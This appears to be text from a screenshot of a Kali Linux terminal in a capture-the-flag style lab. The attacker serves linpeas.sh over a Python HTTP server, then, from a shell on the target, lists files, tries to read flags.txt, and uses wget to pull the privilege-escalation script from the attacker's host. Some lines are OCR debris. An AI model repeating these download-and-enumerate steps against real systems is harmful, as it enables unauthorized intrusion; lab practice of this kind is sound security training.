 root@kali: ~/Desktop 99x35
Traceback (most recent call last):
  File "<frozen runpy>", line 198, in _run_module_as_main
  File "<frozen runpy>", line 88, in _run_code
  File "/usr/lib/python3.13/http/server.py", line 1323, in <module>
    test(
    ~~~~^
        HandlerClass=handler_class,
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^
    ...<3 lines>...
        protocol=args.protocol,
        ^^^^^^^^^^^^^^^^^^^^^^^
    )
    ^
  File "/usr/lib/python3.13/http/server.py", line 1270, in test
    with ServerClass(addr, HandlerClass) as httpd:
         ~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/socketserver.py", line 457, in __init__
    self.server_bind()
    ~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/http/server.py", line 1317, in server_bind
    return super().server_bind()
           ~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^
  File "/usr/lib/python3.13/socketserver.py", line 478, in server_bind
    self.socket.bind(self.server_address)
    ~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 9876
Serving HTTP on 0.0.0.0 port 9876 (http://0.0.0.0:9876/) ...
10.10.11.88 - - [29/Sep/2025 03:05:42] "GET /linpeas.sh HTTP/1.1" 200 -
root@kali: ~/CS4.9.1/CS491/Server 99x34
system.txt
system.txtx100+0+0
test.txt
tmux-1001
vmware-root_804-2991071810
web_flags.txt
web_flag.txt
web_flag.txtx100+0+0
web_root.txt
web_root.txtx100+0+0
bash-5.2$ cat flags.txt
cat flags.txt
User flag found:
Root flag:
bash-5.2$  cat flags.txt
 cat flags.txt
User flag found:
Root flag:
bash-5.2$ flags.txt
flags.txt
bash: flags.txt: command not found
bash-5.2$ wget http://10.10.16.17:9876/linpeas.sh
wget http://10.10.16.17:9876/linpeas.sh
--2025-09-29 06:39:19--  http://10.10.16.17:9876/linpeas.sh
Connecting to 10.10.16.17:9876... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828247 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 808.83K   968KB/s    in 0.8s
2025-09-29 06:39:20 (968 KB/s) - ‘linpeas.sh’ saved [828247/828247]
bash-5.2$